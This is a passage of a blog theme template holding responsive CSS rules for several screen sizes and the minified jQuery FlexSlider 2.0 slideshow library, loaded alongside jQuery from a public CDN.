font-weight:400
}

#searchform {
width:100%;
}


#searchform input[type=text] {
width:85%;
height:37px;
}

#searchform input[type=submit] {
max-width:15%;
max-height:100%;
}

#searchformfix {
width:30%;
float:right;
margin-top:0px!important;
margin-right:20px!important;
}
}

@media only screen and (min-width:480px) and (max-width:767px) {
#outer-wrapper {
overflow:hidden;
background:#fff;
width:480px;
margin:10px auto
}

#main-wrapper {
overflow:hidden;
width:100%;
margin-left: 0%;
float:none
}

#sidebar-wrapper {
width:100%;
float:none;
margin-left:0%;
}

#sidebar-wrapper2 {
width:100%;
float:none;
margin-left:-0%;
}

#tagpost-wrapper {
margin-left: 0%;
}

.post h1,.post h2 {
font-size:18px
}

#nav {width:480px
}

.selectnav {
display:block
}

#nav3 {
display:none
}

#headlines2{
width:100%
}

#menuhlng1,#menuhlng2,#menuhlng3 {
display:none
}

#selectnav1 {
position:absolute;
bottom:12px;
width:28%;
height:30px;
top:5px;
padding:5px;
left:5%; 
background:#444;
color:#fff;
outline:none;
border:1px solid #111;
cursor:pointer;
margin:0;
text-transform:capitalize
}

#selectnav2 {
position:absolute;
bottom:13px;
width:45%;
max-width:432px;
left:3.6%;
background:#444;
color:#fff;
outline:none;
border:1px solid #111;
cursor:pointer;
text-transform:capitalize
}

#selectnav1 option,#selectnav2 option {
cursor:pointer
}

#date_wrapper {
color:#fff;
margin-top:12px;
margin-right:10px
}

#nav2 {
height:40px
}

#social_icons {
float:right;
margin-left:50px;
margin-top:4px
}

#tagpost-wrapper {
width:100%
}

.bottomBox {
width:100%
}

#header-ads {
display:none
}

#header-title {
float:none;
display:block;
text-align:center;
margin:50px 50px 30px 120px
}

#header h1 {
margin-top:50px;
line-height:1.2em;
text-transform:uppercase;
font:$(header.font.style);
}

#header img {
width:80%;
height:100%;
margin-top:-20px;
margin-left:auto;
margin-right:auto
}

#flex-slider {
float:left;
position:relative;
margin-bottom:-124px;
}

.flex-slider_item {
height:250px;
overflow:hidden;
width:100%;
}

.flex-slider .slides img {
width:100%;
height:250px;
}

.flex-slider .item-thumbnail img {
width:100%;
height:250px;
overflow:hidden;
}

.flex-slider .flex-direction-nav .flex-next {
bottom:220px;
overflow:hidden;
}

.flex-slider .flex-direction-nav .flex-prev {
bottom:220px;
overflow:hidden
}

.news-ticker {
margin-bottom:1px}

.tickercontainer {
width: 480px
}
.tickercontainer .mask {
width: 480px
}

.tag-post3 li {
float:left;
width:100%;
}

#tag-widget2{
width:100%;
float:left;
}

#carvertical{
width:100%;
float:left;
margin-left:0%
}

#tag-widget5{
width:100%;
float:left;
}

#tag-widget6{
width:100%;
float:left;
margin-left:0%
}
#slider-fix {
margin-top:0px
}

.breadcrumb .crust {
width:100%;
float:none;
height:auto;
overflow:hidden
}

.breadcrumb .crust .arrow span {
display:none
}

.post-body img {
width:100%;
width:100%
}

.relatedposts strong {
max-height:auto
}

.relatedposts li {
min-width:98%;
max-width:98%;
float:none;
height:auto;
overflow:hidden
}

#footer-widgetfix {
width:100%;
overflow:hidden
}

#footer-widgetfix .footer-widget {
width:92%;
float:left;
margin-left:20px
}

.social_txt span {
margin-left:48px;
margin-bottom:14px;
color:#fff;
font-size:120%
}

#credit {
width:100%
}

.credit-left {
width:100%;
text-align:center
}

.credit-right {
width:100%;
text-align:center
}

.flickr {
width:100%
}

.social_txt span {
margin-left:150px;
margin-bottom:14px;
color:#fff
}

ul.social_menu {
margin-left:34px!important
}

#teaser .col_teaser {
width:50%;
height:50%
}

#sidebar-box {
margin:12px 0 0
}

#sidebar-box2 {
margin:16px 0 8px
}

.status-msg-wrap #error-404 {
margin:50px 20px 40px 80px;
autotext-align:center;
transition:all .8s ease 0;
width:240px;
font-family:Oswald,sans-serif;
font-weight:400;
}

.status-msg-wrap #error-404 span {
font-size:120px;
font-weight:700;
}

.status-msg-wrap .large-heading {
font-size:40px;
line-height:1.2em
}

.status-msg-wrap .light-heading {
font-size:15px;
font-weight:400
}

#searchform {
width:100%;
}


#searchform input[type=text] {
width:85%;
height:37px;
}

#searchform input[type=submit] {
max-width:15%;
max-height:100%;
}

#searchformfix {
width:40%;
float:right;
margin-top:0px!important;
margin-right:20px!important;
}
}

@media only screen and (min-width:320px) and (max-width:479px){
#outer-wrapper {
overflow:hidden;
background:#fff;
width:320px;
margin:10px auto
}

#main-wrapper {
overflow:hidden;
width:100%;
margin-left: 0%;
float:none
}

#sidebar-wrapper {
width:100%;
float:none;
margin-left:0%;
}

#sidebar-wrapper2 {
width:100%;
float:none;
margin-left:-0%;
}

.post h1,.post h2 {
font-size:18px
}

#nav {
width:320px;
}

.selectnav {
display:block
}

#nav3 {
display:none
}

#headlines2{
width:100%
}

#menuhlng1,#menuhlng2,#menuhlng3 {
display:none
}

#nav2 {
height:80px
}

#selectnav1 {
position:absolute;
bottom:12px;
width:84%;
height:30px;
top:40px;
padding:5px;
left:8%; 
background:#444;
color:#FFF;
outline:none;
border:1px solid #111;
cursor:pointer;
text-transform:capitalize
}

#selectnav2 {
position:absolute;
bottom:13px;
left:8%;
width:100%;
max-width:272px;
background:#444;
color:#fff;
outline:none;
border:1px solid #111;
cursor:pointer;
margin:5px 0 0 -1px;
text-transform:capitalize
}

#selectnav1 option,#selectnav2 option {
cursor:pointer
}

#date_wrapper {
color:#fff;
margin-top:12px;
margin-right:10px
}

#social_icons {
float:none;
margin-left:16px!important;
top:4px!important
}

#header-ads {
display:none
}

#header-title {
float:none;
display:block;
text-align:center;
margin:60px 50px 25px 40px
}

#header h1 {
margin-top:90px;
line-height:1.2em;
text-transform:uppercase;
font:$(header.font.style);
}

#header img {
width:80%;
height:100%;
margin-top:30px;
margin-left:auto;
margin-right:auto
}


#header-title {
float:none;
display:block;
text-align:center;
margin:60px 50px 25px 40px
}


#flex-slider {
float:left;
position:relative;
margin-bottom:-192px;
}

.flex-slider_item {
height:180px;
overflow:hidden;
width:100%;
}

.flex-slider .slides img {
width:100%;
height:180px;
}

.flex-slider .item-thumbnail img {
width:100%;
height:180px;
overflow:hidden;
}

.flex-slider .flex-direction-nav .flex-next {
bottom:150px;
overflow:hidden;
}

.flex-slider .flex-direction-nav .flex-prev {
bottom:150px;
overflow:hidden;
}

.flex-slider .slider_caption h3 {
display:none;
}

.flex-slider .slider_caption {
display:none;
}

.flex-slider .flex-control-nav.flex-control-paging{
display:none;
}

.tag-post3 li {
float:left;
width:100%;
}

#slider-fix {
margin-top:0px
}


#pbt-slider {
width:100%;
}

.pbt-slider {
width:100%;
height:auto;
}

.pbt-slider-wrap {
height:150px;
display:none;
}

.pbt-slider .slider_caption h3 a {
font-family:Oswald,serif;
color:#fff;
font-size:17px;
line-height:1.2em;
}

.pbt-slider_item,.pbt-slider .slides .item-thumbnail img {
width:100%;
height:150px;
}

.pbt-slider .slider_caption h3 {
display:none;
}

.pbt-slider .slider_caption {
display:none;
}

.breadcrumb .crust {
width:100%;
float:none;
height:auto;
overflow:hidden
}

.breadcrumb .crust .arrow span {
display:none
}

.post-body img {
width:100%;
width:100%
}

.relatedposts strong {
max-height:auto
}

.relatedposts li {
min-width:99%;
max-width:99%;
float:none;
height:auto;
overflow:hidden
}

#footer-widgetfix {
width:100%;
overflow:hidden
}

#footer-widgetfix .footer-widget {
width:87%;
float:left;
margin-left:20px
}

.social_txt span {
margin-left:48px;
margin-bottom:14px;
color:#fff;
font-size:120%
}

#credit {
width:100%
}

.credit-left {
width:100%;
text-align:center
}

.credit-right {
width:100%;
text-align:center
}

.flickr {
width:100%
}

.social_txt span {
margin-left:74px;
margin-bottom:14px;
color:#fff
}

ul.social_menu {
margin-left:-10px!important
}

.postmeta-fix {
margin-left:0
}


#sidebar-box {
margin:12px 0 0
}

#sidebar-box2 {
margin:16px 0 8px
}

.status-msg-wrap #error-404 {
margin:-10px 20px 40px 5px;
autotext-align:center;
transition:all .8s ease 0;
width:240px;
font-family:Oswald,sans-serif;
font-weight:400
}

.status-msg-wrap #error-404 span {
color:#FF1E00;
font-size:90px;
font-weight:700;
}

.status-msg-wrap .large-heading {
font-size:30px;
line-height:1.2em
}

.status-msg-wrap .light-heading {
font-size:15px;
font-weight:400
}

.tag-post1 li {
width:47%
}

.tag-post1 li:first-child {
width:47%
}

#tag-widget2{
width:100%;
float:left;
}

#carvertical{
width:100%;
float:left;
margin-left:0%
}

#tag-widget5{
width:100%;
float:left;
}

#tag-widget6{
width:100%;
float:left;
margin-left:0%
}

#searchformfix {
display:none
}
}

@media only screen and (max-width:319px) {
#outer-wrapper {
overflow:hidden;
background:#fff;
width:240px;
margin:10px auto
}

#main-wrapper {
overflow:hidden;
width:100%;
margin-left: 0%;
float:none
}

#sidebar-wrapper {
width:100%;
float:none;
margin-left:0%;
}

#sidebar-wrapper2 {
width:100%;
float:none;
margin-left:-0%;
}

.post h1,.post h2 {
font-size:18px
}

#nav {width:280px
}

.selectnav {
display:block
}

#menuhlng1,#menuhlng2,#menuhlng3 {
display:none
}

#nav2 {
height:40px
}

#nav3 {
display:none
}

#headlines2{
width:100%
}

#selectnav1 {
position:absolute;
bottom:12px;
width:84%;
height:30px;
top:5px;
padding:5px;
left:8%; 
background:#444;
color:#FFF;
outline:none;
border:1px solid #111;
cursor:pointer;
text-transform:capitalize
}

#selectnav2 {
position:absolute;
bottom:13px;
width:100%;
max-width:205px;
left:8%;
background:#444;
color:#fff;
outline:none;
border:1px solid #111;
cursor:pointer;
margin:5px 0 0 -1px;
text-transform:capitalize
}

#selectnav1 option,#selectnav2 option {
cursor:pointer
}

#date_wrapper {display:none;
}

#social_icons {
display:none
}

.bottomBox {
width:100%
}

#header-ads {
display:none
}

#header-title {
float:none;
display:block;
text-align:center;
margin:45px 40px 20px 0px
}

#header h1 {
position:relative;
margin-top:70px;
margin-left:-40px;
margin-right:40px;;
line-height:1.2em;
text-transform:uppercase;
font:$(header.font.style);
}

#header img {
width:75%;
height:75%;
margin-top:50px;
margin-left:auto;
margin-right:auto;
}

#flex-slider {
float:left;
position:relative;
margin-bottom:-222px;
}

.flex-slider_item {
height:150px;
overflow:hidden;
width:100%;
}

.flex-slider .slides img {
width:100%;
height:150px;
}

.flex-slider .item-thumbnail img {
width:100%;
height:150px;
overflow:hidden;
}

.flex-slider .flex-direction-nav .flex-next {
bottom:120px;
overflow:hidden;
}

.flex-slider .flex-direction-nav .flex-prev {
bottom:120px;
overflow:hidden;
}

.flex-slider .slider_caption h3 {
display:none;
}

.flex-slider .slider_caption {
display:none;
}

.flex-slider .flex-control-nav.flex-control-paging{
display:none;
}

.tag-post1 li {
width:47%
}

.tag-post1 li:first-child {
width:47%
}

.tag-post3 li {
float:left;
width:100%;
}

#slider-fix {
padding-top:0px
}


#pbt-slider {
width:100%;
}

.pbt-slider {
width:100%;
height:auto;
}

.pbt-slider-wrap {
height:150px;
}

.pbt-slider .slider_caption h3 {
display:none;
}

.pbt-slider .slider_caption {
display:none;
}

.pbt-slider_item,.pbt-slider .slides .item-thumbnail img {
width:100%;
height:150px;
}

.breadcrumb .crust {
width:100%;
float:none;
height:auto;
overflow:hidden
}

.breadcrumb .crust .arrow span {
display:none
}

.post-body img {
width:100%;
height:100%
}

.relatedposts strong {
max-height:auto
}

.relatedposts li {
min-width:99%;
max-width:99%;
float:none;
height:auto;
overflow:hidden
}

#footer-widgetfix {
width:100%;
overflow:hidden
}

#footer-widgetfix .footer-widget {
width:83%;
float:left;
margin-left:20px
}

.social_txt span {
margin-left:32px;
margin-bottom:14px;
color:#fff
}

ul.social_menu {
margin-left:-10px!important
}

#credit {
width:100%
}

.credit-left {
width:100%;
text-align:center
}

.credit-right {
width:100%;
text-align:center
}

.flickr {
width:100%
}

.postmeta-fix {
margin-left:0
}

#sidebar-box {
margin:12px 0 0
}

#sidebar-box2 {
margin:16px 0 8px
}

#tag-widget2{
width:100%;
float:left;
}

#carvertical{
width:100%;
float:left;
margin-left:0%
}

#tag-widget5{
width:100%;
float:left;
}

#tag-widget6{
width:100%;
float:left;
margin-left:0%
}

.status-msg-wrap #error-404 {
margin:-10px 20px 40px 4px;
autotext-align:center;
transition:all .8s ease 0;
width:180px;
font-family:Oswald,sans-serif;
font-weight:400;
float:none;
height:auto
}

.status-msg-wrap #error-404 span {
color:#FF1E00;
font-size:75px;
font-weight:700;
}

.status-msg-wrap .large-heading {
font-size:25px;
line-height:1.2em
}

.status-msg-wrap .light-heading {
font-size:12px;
font-weight:400
}

#searchformfix {
display:none
}
.random-post,.tag-post1va,.tag-post2va,.tag-post3va,.tag-post5va,.pic_tag-post6va,.tag-post4va,.carverticalva {
display:none;
}
}

</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
(function(d){d.flexslider=function(h,m){var a=d(h),c=d.extend({},d.flexslider.defaults,m),e=c.namespace,r="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,v=r?"touchend":"click",n="vertical"===c.direction,p=c.reverse,k=0<c.itemWidth,s="fade"===c.animation,u=""!==c.asNavFor,f={};d.data(h,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,
c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=n?"top":"marginLeft";a.args={};a.manualPause=!1;a.transitions=!c.video&&!s&&c.useCSS&&function(){var b=document.createElement("div"),c=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],d;for(d in c)if(void 0!==b.style[c[d]])return a.pfx=c[d].replace("Perspective","").toLowerCase(),
a.prop="-"+a.pfx+"-transform",!0;return!1}();""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-.5}),a.container.empty().append(a.slides));a.doMath();u&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&(1===d(a.containerSelector).length||
c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;a.animating||39!==b&&37!==b||(b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction))});c.mousewheel&&a.bind("mousewheel",function(b,g,d,e){b.preventDefault();b=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){a.pause()},function(){a.manualPause||a.play()}),0<c.initDelay?setTimeout(a.play,
c.initDelay):a.play());r&&c.touch&&f.touch();(!s||s&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide/a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();b=d(this);var g=b.index();d(c.asNavFor).data("flexslider").animating||b.hasClass("active")||(a.direction=a.currentItem<
g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)for(var t=0;t<a.pagingCount;t++)g="thumbnails"===c.controlNav?'<img src="'+a.slides.eq(t).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+
g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",v,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});r&&a.controlNavScaffold.delegate("a","click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;
f.controlNav.active();a.controlNav.live(v,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});r&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+
"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+
"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(v,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});r&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";c.animationLoop||
(1===a.pagingCount?a.directionNav.addClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b))}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?(a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?
e+"pause":e+"play");a.pausePlay.bind(v,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.pause(),a.manualPause=!0):(a.play(),a.manualPause=!1)});r&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+"play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){l=n?d-b.touches[0].pageY:d-b.touches[0].pageX;r=n?Math.abs(l)<Math.abs(b.touches[0].pageX-
e):Math.abs(l)<Math.abs(b.touches[0].pageY-e);if(!r||500<Number(new Date)-m)b.preventDefault(),!s&&a.transitions&&(c.animationLoop||(l/=0===a.currentSlide&&0>l||a.currentSlide===a.last&&0<l?Math.abs(l)/q+2:1),a.setProps(f+l,"setTouch"))}function g(k){if(a.animatingTo===a.currentSlide&&!r&&null!==l){k=p?-l:l;var n=0<k?a.getTarget("next"):a.getTarget("prev");a.canAdvance(n)&&(550>Number(new Date)-m&&20<Math.abs(k)||Math.abs(k)>q/2)?a.flexAnimate(n,c.pauseOnAction):a.flexAnimate(a.currentSlide,c.pauseOnAction,
!0)}h.removeEventListener("touchmove",b,!1);h.removeEventListener("touchend",g,!1);f=l=e=d=null}var d,e,f,q,l,m,r=!1;h.addEventListener("touchstart",function(l){a.animating?l.preventDefault():1===l.touches.length&&(a.pause(),q=n?a.h:a.w,m=Number(new Date),f=k&&p&&a.animatingTo===a.last?0:k&&p?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:k&&a.currentSlide===a.last?a.limit:k?(a.itemW+c.itemMargin)*a.move*a.currentSlide:p?(a.last-a.currentSlide+a.cloneOffset)*q:(a.currentSlide+a.cloneOffset)*
q,d=n?l.touches[0].pageY:l.touches[0].pageX,e=n?l.touches[0].pageX:l.touches[0].pageY,h.addEventListener("touchmove",b,!1),h.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&a.is(":visible")&&(k||a.doMath(),s?f.smoothHeight():k?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):n?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(b){if(!n||
s){var c=s?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case "animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case "play":g.playing||g.asNav||g.play();break;case "pause":g.pause()}}};a.flexAnimate=function(b,g,t,h,m){if(!a.animating&&(a.canAdvance(b)||t)&&a.is(":visible")){if(u&&h)if(t=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-
1,t.flexAnimate(b,!0,!1,!0,m),a.direction=a.currentItem<b?"next":"prev",t.direction=a.direction,Math.ceil((b+1)/a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),b=Math.floor(b/a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&!m&&f.sync("animate");c.controlNav&&f.controlNav.active();k||a.slides.removeClass(e+
"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(s)a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup);else{var q=n?a.slides.filter(":first").height():a.computedW;k?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&b===a.count-
1&&c.animationLoop&&"next"!==a.direction?p?(a.count+a.cloneOffset)*q:0:a.currentSlide===a.last&&0===b&&c.animationLoop&&"prev"!==a.direction?p?0:(a.count+1)*q:p?(a.count-1-b+a.cloneOffset)*q:(b+a.cloneOffset)*q;a.setProps(b,"",c.animationSpeed);a.transitions?(c.animationLoop&&a.atEnd||(a.animating=!1,a.currentSlide=a.animatingTo),a.container.unbind("webkitTransitionEnd transitionend"),a.container.bind("webkitTransitionEnd transitionend",function(){a.wrapup(q)})):a.container.animate(a.args,c.animationSpeed,
c.easing,function(){a.wrapup(q)})}c.smoothHeight&&f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){s||k||(0===a.currentSlide&&a.animatingTo===a.last&&c.animationLoop?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&0===a.animatingTo&&c.animationLoop&&a.setProps(b,"jumpStart"));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");
a.syncExists&&f.sync("pause")};a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b){var d=u?a.pagingCount-1:a.last;return u&&0===a.currentItem&&b===a.pagingCount-1&&"next"!==a.direction?!1:b!==a.currentSlide||u?c.animationLoop?!0:a.atEnd&&0===a.currentSlide&&b===d&&"next"!==a.direction?!1:a.atEnd&&a.currentSlide===d&&0===b&&"next"===a.direction?!1:!0:!1};a.getTarget=
function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,d,e){var f=function(){var e=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;return-1*function(){if(k)return"setTouch"===d?b:p&&a.animatingTo===a.last?0:p?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:e;switch(d){case "setTotal":return p?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+a.cloneOffset)*b;
case "setTouch":return b;case "jumpEnd":return p?b:a.count*b;case "jumpStart":return p?a.count*b:b;default:return b}}()+"px"}();a.transitions&&(f=n?"translate3d(0,"+f+",0)":"translate3d("+f+",0,0)",e=void 0!==e?e/1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",e));a.args[a.prop]=f;(a.transitions||void 0===e)&&a.container.css(a.args)};a.setup=function(b){if(s)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,
c.easing),c.smoothHeight&&f.smoothHeight();else{var g,h;"init"===b&&(a.viewport=d('<div class="flex-viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,p&&(h=d.makeArray(a.slides).reverse(),a.slides=d(h),a.container.empty().append(a.slides)));c.animationLoop&&!k&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone")));
a.newSlides=d(c.selector,a);g=p?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;n&&!k?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",
display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}k||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-b.width();k?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/e:a.maxW<a.w?(a.w-d*f)/f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w/(a.itemW+
d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-d:(a.itemW+d)*a.count-a.w):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-a.boxPadding};a.update=function(b,d){a.doMath();k||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&0!==b&&(a.currentSlide-=1),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)if("add"===
d&&!k||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!k||a.pagingCount<a.controlNav.length)k&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=d(b);a.count+=1;a.last=a.count-1;n&&p?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+
":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():n&&p?a.slides.eq(a.last).remove():a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,
slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},
